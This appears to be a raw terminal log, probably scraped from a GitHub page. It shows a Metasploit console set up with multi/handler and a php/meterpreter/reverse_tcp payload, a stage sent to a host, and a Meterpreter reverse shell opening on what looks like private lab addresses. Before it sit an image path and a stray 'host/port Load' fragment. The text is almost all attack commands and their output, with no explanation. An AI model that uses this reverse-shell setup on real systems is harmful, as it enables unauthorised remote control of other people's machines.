 host : 172.20.10.5 port : 666 Load Go
. / . ' .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49746) at 2020-04-20 12:17:40 -0400
meterpreter >